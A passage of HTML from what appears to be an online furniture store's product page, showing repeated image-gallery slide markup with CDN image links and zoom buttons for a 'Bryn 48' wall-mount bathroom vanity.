    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809872469">
      <span class="visually-hidden">
        Abrir elemento multimedia 22 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809905237"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809905237"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809905237">
      <span class="visually-hidden">
        Abrir elemento multimedia 23 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809938005"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809938005"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809938005">
      <span class="visually-hidden">
        Abrir elemento multimedia 24 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809970773"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809970773"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809970773">
      <span class="visually-hidden">
        Abrir elemento multimedia 25 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794810003541"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794810003541"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794810003541">
      <span class="visually-hidden">
        Abrir elemento multimedia 26 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794810036309"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794810036309"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) 